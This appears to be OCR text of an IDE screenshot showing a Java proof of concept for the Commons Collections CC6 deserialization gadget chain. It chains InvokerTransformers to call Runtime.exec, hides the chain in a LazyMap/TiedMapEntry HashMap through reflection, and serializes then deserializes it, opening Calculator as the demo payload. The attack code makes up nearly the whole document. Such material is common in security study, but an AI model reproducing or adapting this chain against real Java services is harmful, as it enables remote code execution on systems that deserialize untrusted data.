 chain 〉 src 〉 main 〉 java 〉 com 〉 garck3h 〉 ccChain 〉 cc6demo 〉 main
cc6demo
cc6demo.java × TiedMapEntry.java × HashMap.java × LazyMap.java ×
项目
6 1 3
27 public static void main(String[] args) throws Exception {
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
32 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
33 };
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
35
36 HashMap<Object, Object> hashMap = new HashMap<>();
37 Map<Object, Object> lazyMap = LazyMap.decorate(hashMap, new ConstantFactory( consta
38
39 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "qwe");
40 HashMap<Object, Object> objcc6 = new HashMap<>();
41 objcc6.put(tiedMapEntry,"asd");
42 lazyMap.remove( key: "qwe");
43
44 Class c = LazyMap.class;
45 Field factoryField = null;
46 factoryField = c.getDeclaredField( name: "factory");
47 factoryField.setAccessible(true);
48 factoryField.set(lazyMap,chainedTransformer);
49
50 serialize(objcc6);
51 unserialize();
52 }
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
结构
收藏夹
运行: cc6demo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
进程已结束，退出代码为 0
» »